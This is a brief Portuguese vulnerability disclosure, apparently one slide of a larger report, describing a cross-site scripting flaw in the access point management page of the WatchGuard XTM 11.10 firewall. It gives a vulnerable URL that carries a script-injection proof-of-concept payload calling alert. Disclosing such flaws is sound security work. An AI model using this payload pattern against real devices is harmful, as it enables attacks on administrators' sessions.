 Falha #3 Firewall WatchGuard
XTM V. 11.10.B473826
27
Falha na pagina de Gerenciamento de Access Point.
Proteções:
Token CSRF
Flag HttpOnly
URL Vulnerável:/network/controller/ap?action=add"</script><script>alert(“XSS”)</script>
 